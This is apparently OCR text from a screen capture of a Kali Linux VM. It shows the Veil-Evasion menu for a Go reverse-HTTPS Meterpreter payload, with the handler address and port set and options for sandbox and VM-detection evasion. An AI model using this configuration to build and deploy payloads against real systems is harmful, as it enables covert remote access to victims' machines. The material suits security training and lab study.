 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 04:15 1
root@kali: /opt/Veil
File Edit View Search Terminal Help
shellcode
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 192.168.1.12 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS 2 Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP 1 Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>]: set PROCESSORS 1
[go/meterpreter/rev_https>>]: set
Right Ctrl